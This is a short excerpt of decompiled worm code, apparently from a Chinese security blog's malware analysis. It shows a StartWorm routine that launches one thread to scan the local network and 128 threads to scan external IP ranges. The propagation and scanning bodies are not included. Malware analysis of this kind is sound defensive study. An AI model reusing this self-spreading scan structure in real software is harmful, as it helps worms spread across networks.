 HGLOBAL __cdecl StartWorm()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = InitNet();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, ScanLAN, 0, 0, 0);// 扫描内网IP
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, ScanWAN, v2, 0, 0);// 扫描外网IP
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount